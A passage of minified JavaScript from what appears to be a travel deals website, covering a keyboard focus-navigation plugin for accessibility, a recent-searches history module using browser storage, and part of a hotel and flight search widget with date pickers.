s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new 